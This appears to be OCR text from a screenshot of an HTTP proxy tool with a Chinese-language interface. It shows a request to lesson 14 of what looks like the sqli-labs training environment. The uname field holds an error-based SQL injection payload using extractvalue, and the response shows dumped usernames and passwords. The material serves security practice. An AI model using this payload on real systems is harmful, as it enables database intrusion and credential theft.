 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-14/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-14/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
6 Origin: http://8.137.60.154:8082
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
11 Priority: u=0, i
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 30
14
15 uname=-1"and extractvalue(1,concat(0x3a,(select group_concat(id,
username,password) from security.users),0x3a)) #&passwd=1&
submit=Submit
Responses
1510bytes / 9ms
美化
渲染
编码
详 情
Welcome Dhakkan
XPATH syntax error: ':1DumbDumb,2AngelinaI-kill-you,3'